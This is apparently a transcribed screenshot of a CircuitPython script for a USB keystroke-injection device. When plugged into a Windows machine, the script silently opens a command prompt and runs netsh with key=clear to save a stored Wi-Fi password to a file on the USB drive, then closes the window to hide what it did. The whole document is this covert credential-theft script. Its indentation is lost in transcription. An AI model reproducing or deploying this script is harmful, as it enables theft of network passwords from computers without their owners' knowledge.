 new 1
code.py
1 # Tech Notebook
2 # youtube.com/technotebook
3 import time
4 import os
5 import usb_hid
6 from adafruit_hid.keycode import Keycode
7 from adafruit_hid.keyboard import Keyboard
8 from adafruit_hid.keyboard_layout_us import KeyboardLayoutUS
9
10 time.sleep(3)
11
12 if not 'network.txt' in os.listdir():
13 time.sleep(1.5)
14 keyboard = Keyboard(usb_hid.devices)
15 layout = KeyboardLayoutUS(keyboard)
16
17 keyboard.send(Keycode.WINDOWS, Keycode.R)
18 time.sleep(0.11)
19
20 layout.write("cmd\n")
21
22 time.sleep(0.17)
23
24 layout.write("e:\n")
25 time.sleep(0.05)
26
27 layout.write("netsh wlan show profile networkname key=clear > network.txt\n")
28
29 time.sleep(0.6)
30
31 keyboard.send(Keycode.ALT, Keycode.F4)
32